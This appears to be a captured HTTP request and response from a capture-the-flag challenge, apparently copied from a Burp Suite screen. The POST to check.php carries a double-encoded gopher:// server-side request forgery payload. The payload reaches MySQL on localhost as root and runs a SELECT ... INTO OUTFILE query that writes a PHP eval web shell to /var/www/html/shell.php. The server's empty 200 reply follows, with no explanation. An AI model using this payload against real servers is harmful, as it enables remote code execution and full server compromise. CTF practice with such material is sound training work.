 Request
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: c162387b-77fc-4ceb-a97a-7b5d85e0bd30.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1282
9 Origin: http://c162387b-77fc-4ceb-a97a-7b5d85e0bd30.challenge.ctf.show
10 Connection: close
11 Referer: http://c162387b-77fc-4ceb-a97a-7b5d85e0bd30.challenge.ctf.show/check.php
12 Upgrade-Insecure-Requests: 1
13
14 returl=
gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500
%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f
%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f
%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574
%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537
%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e
%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c
%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%254a%2500%2500%2500
%2503%2573%2565%256c%2565%2563%2574%2520%2522%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f
%2550%254f%2553%2554%255b%2530%255d%2529%253b%253f%253e%2522%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566
%2569%256c%2565%2520%2520%2522%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2573%2568
%2565%256c%256c%252e%2570%2568%2570%2522%2501%2500%2500%2500%2501
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 10:31:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9